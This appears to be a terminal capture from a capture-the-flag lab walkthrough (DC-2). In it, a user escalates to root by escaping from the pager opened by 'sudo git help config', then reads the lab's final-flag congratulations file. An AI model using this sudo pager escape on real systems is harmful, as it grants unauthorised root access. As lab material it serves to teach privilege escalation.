 jerry@DC-2:~$ sudo git help config
#
!done  (press RETURN)
# whoami
root
# cd
# pwd
/root
# ls
final-flag.txt
# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#